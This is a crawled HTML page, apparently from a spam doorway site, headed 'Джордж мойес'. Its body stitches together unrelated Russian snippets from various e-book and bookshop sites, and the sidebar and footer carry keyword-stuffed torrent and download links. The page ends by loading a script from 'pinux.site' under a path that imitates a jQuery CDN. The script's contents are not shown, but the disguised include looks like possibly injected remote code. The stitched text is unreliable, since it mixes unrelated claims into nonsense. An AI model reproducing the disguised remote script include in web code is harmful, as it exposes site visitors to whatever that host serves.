

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://toojangufu.nickwhyy.top/o12-dzhordzh-moyes.html
body_size: 3308
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Джордж мойес - toojangufu.nickwhyy.top</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">toojangufu.nickwhyy.top</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Джордж мойес</h2>
                            </header>
                            <p>Copyright © 2019, AvidReaders.ru Правообладателям  Читай только лучшее. Английской писательнице Джоджо Мойес удаётся писать действительно превосходные книги, которые становятся бестселлерами. Чтение хорошей книги можно сравнить с дегустацией изысканного блюда, приготовленного шеф-поваром, или неспешной прогулкой по живописным окрестностям. Библиотека электронный книг «knigogo» Книги — это жизнь. По ним мы учимся, развиваемся, познаем мир и себя в том числе. Издание содержит захватывающий детективный роман «Тайна Клумбера» выдающегося английского писателя Артура Конан Дойля (1859-1930). Все литературные произведения, имеющиеся на сайте, найдены в свободном доступе в интернете и представлены лишь в ознакомительных целях. Перед вами список 100 лучших книг, составленный по результатам голосования посетителей нашего сайта. 
Приветствуем Вас на книжном блоге LifeInBooks! Это – сайт, на котором вы найдете все о литературных произведениях, сможете бесплатно скачать популярные книги и узнать интересные факты из жизни. В нашем книжном интернет-магазине всегда большой выбор художественной и учебной литературы, детских книг; также у нас можно купить игрушки и товары для творчества. Только истинный книголюб поймет то, как хочется побыстрее прийти домой после тяжелого рабочего дня и поскорее взяться за чтение какой-то очень увлекательной книги. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="o12-zaschitnye-setki-dlya-pechatey-v-vektore.html">Защитные сетки для печатей в векторе</a></li>
                                <li><a href="o12-skachat-alladin-novye-serii-torrent.html">Скачать алладин новые серии торрент</a></li>
                                <li><a href="o12-mortal-kombat-3-na-russkom-yazyke.html">Мортал комбат 3 на русском языке</a></li>
                                <li><a href="o12-po-zvuku.html">По звуку</a></li>
                                <li><a href="o12-dzhonatan-goldman-knigi-skachat.html">Джонатан голдман книги скачать</a></li>
                                <li><a href="o12-raspisanie-elektrichek-ot-otradnogo-do-zvenigoroda.html">Расписание электричек от отрадного до звенигорода</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-ya-vodyanoy-skachat-minus.html">Я водяной скачать минус</a></li>
                                            <li><a href="o12-karl-velikiy-prezentaciya.html">Карл великий презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-acronis-disk-director-zagruzochnyy-disk-iso-torrent.html">Acronis disk director загрузочный диск iso торрент</a></li>
                                            <li><a href="o12-pesnya-ya-zemlya-minusovka.html">Песня я земля минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-zayavka-na-oplombirovku-schetchikov-vody-obrazec.html">Заявка на опломбировку счетчиков воды образец</a></li>
                                            <li><a href="o12-skachat-uchebnik-ivanova-detali-mashin.html">Скачать учебник иванова детали машин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-sverhestestvennoe-2-sezon-skachat-cherez-zonu.html">Сверхъестественное 2 сезон скачать через зону</a></li>
                                            <li><a href="o12-poliklinika-18-kazan-raspisanie-vrachey-kazan.html">Поликлиника 18 казань расписание врачей казань</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75875d6081824ff9b72920749fdf9467","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
